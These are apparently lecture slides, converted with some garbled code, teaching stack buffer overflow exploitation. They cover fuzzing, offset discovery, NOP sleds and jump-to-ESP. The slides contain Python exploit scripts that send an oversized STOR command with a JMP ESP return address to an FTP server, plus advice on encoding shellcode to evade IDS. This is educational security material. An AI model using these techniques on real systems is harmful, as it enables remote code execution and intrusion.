

#### Stack based buffer overflow II

- Possible code to execute
	- Some sort of shell (exec(/bin/sh), CreateProcess() etc.)
	- Network connect to given TCP/UDP port
	- Add a user to admin group
	- Install backdoor program
	- Return to code (payload) at heap
	- Return-to-libc (or dll) use loaded system functions
		- <http://en.wikipedia.org/wiki/Return-to-libc>
- Attacker code will run with same permissions as vulnerable program
- Buffer overflows are highly system dependent
	- Hardware and software versions
	- Programs input via GUI, command shell, network, file, etc.
- Creating and finding buffer overflows are not trivial
	- How system calls and programmers own source code deals with buffers in a program
	- Find strcpy, scanf, memcpy, gets, sprintf, custom calls etc.

#### SBOF - Fuzzing

- Brute force
	- Run vulnerable program in a debugger with various amount of data (big, small, nothing, invalid etc.) and let it crash, dumping it's registers
- Try to find out how big the buffer overflow should be
	- Where the return address (EIP) is stored and place attackers value of return pointer
	- Fill input with easy recognized chars, e.g. 0x41 (A)
	- Next fill with an unique string: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7...
	- Then:  $AAA * num char + BBBB (EIP) + CCCC * num char$
	- Verify the stack and how much space there is
	- Then find out what address to put in EIP



#### SBOF - Nop sled technique

- How to know which return address to point to - the stack offset (remember the stack is dynamic)? **Exploit**
- NOP **NOP NOP** (No OPeration) **NOP NOP** sled **THE EGG NOP** • Bigger buffers **MACHINE CODE** EXEC A SHELL! makes it easier • Payload NEW POINTER TO **EXEC CODE**

#### SBOF - Env.

- Technique by Murat B.
	- No need for NOP-sled or guessing stack offsets
	- Shellcode/payload is injected into vulnerable program on a higher address
	- Useful if buffer is small
- Reference below

– Usual Aleph1 method



#### Environment/Arguments Section



#### SBOF - the Jump To Register technique

- Allows for reliable exploitation of the stack
	- No need for NOP-sled or guessing stack offsets
- Overwrites the return pointer with something that will cause the program to jump to a known pointer stored within a register (ESP) which points to the controlled buffer and thus the shellcode
- In practice a program may not intentionally contain instructions to jump to a particular register
	- The traditional solution is to find an unintentional instance of a suitable opcode at a fixed location somewhere within the program memory
	- In the figure you can see an example of such an unintentional instance of the jmp esp instruction in the file user32.dll

If an attacker overwrites the program return address (EIP) with this address the program will first jump to 0x76F86D53, interpret the opcode FF E4 as the jmp esp instruction, and will then jump to the top of the stack and execute the attacker's code



- We have identified a buffer overflow vulnerability in a FTP server software when storing data
- We test the overflow by sending a buffer with A:s (\x41)

```
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = \sqrt{x41' + 2000}print "\nSending AAAA... buffer..."
s.connect(('192.168.2.102',21))
data = s \cdot recv(1024)s.send('USER admin' +'\r\n')
data = s \cdot recv(1024)s.send('PASS nimda' + '\r\n')
data = s \cdot recv(1024)s.send('STOR ' + buffer + '\r\n')
s.close()
```
- On our victim we run the FTP program via a debugger as OllyDbg
- Sending the buffer, the EIP register is overwritten with 0x41414141
- If we now can point to our attack code we may take control



- Some questions needs to be answered
	- Which four bytes are the ones that overwrite EIP?
	- Do we have enough space in the buffer to insert our shellcode?
	- Is this shellcode easily accessible to us in memory?
	- Does the application filter out any characters?
	- Will we encounter any overflow protection mechanisms?
- We use the buftool.py script to generate an unique string as: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab... with our test program

Usage: buftool.py <number> [string] <number> is the size of the buffer to generate. [string] is the optional string to search for in the buffer.

- **\* Also available in Metasploit**
	- /opt/framework/msf/tools/pattern\_create.rb
	- /opt/framework/msf/tools/pattern\_offset.rb

- The EIP register it is now overwritten with 0x42326742
- This translates to Bg7B big endian which is characters at offset 966 – 970 in our 2000 byte buffer
- We now send a new buffer = '\x41' \* 966 + '\x42' \* 4 + '\x43' \* 1030



- Examine memory and CPU registers to find shellcode space
- ESP in this case points to 0x0137B6B8, and at address 0x0137BAAE some other activity is overwriting our buffer
- 0x0137BAA0 0x0137B6B8 = 0x3E8 => 1000 bytes is enough



- Find a return address that survives and works pointing to ESP
- There exists JMP ESP commands in OS system DLLs which is static
- In OllyDbg click View > Executable modules for vulnerable program



- Double click on ntdll.dll for example
- In CPU main thread window right click and choose Search for > Command



• We find a JMP ESP command at address 0x77CDBFE4 in ntdll.dll which we will use for our EIP value



#### SBOF JTR example - 7, exploit...

#!/usr/bin/python

import socket

 $SC =$  ("suitable shellcode/paylod in the well known form, we can for example use Metasploit shellcode generator or find it on exploit-db.com etc.")

```
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ret = "\\xE4\\xBF\\xCD\\x77" #0x77CDBFE4 JMP ESP in ntdll.dll
buffer = \sqrt{x41' + 966 + ret + \sqrt{x90'} + 16 + SCprint "\nSending shellcode buffer..."
s.connect(('192.168.2.102',21))
data = s \cdot recv(1024)s.send('USER admin' +'\r\n')
data = s \cdot recv(1024)s.send('PASS nimda' + '\rceil')
data = s \cdot recv(1024)s.send('STOR ' + buffer + '\r\n')
s.close()
```
#### SBOF JTR example - 8, stack view



ntdll.dll

0x77CDBFE4 JMP ESP

Notes!

The return address to ntdll is OS version specific

When testing one can use \xCC - INT3 as shellcode which is the opcode for breakpoints

To increase stability we can put in some extra NOPs in our buffer around ESP

#### Shellcode (payload) writing and Network Exploits

- Very very hard examples
	- –System calls perform complex tasks in ASM
	- –Port binding (listening) shellcode
	- –Reverse connect shellcode
	- –Command execution shellcode
	- –File transfer shellcode
	- –Shellcode encoding
		- Avoid bad chars \x00 etc.
		- Hide the shellcode from IDS
		- XOR encoding

If we for example have

mov ebx, 0 in our shellcode we can translate it to



#### Heap based buffer overflow

Much harder to exploit than stack attacks

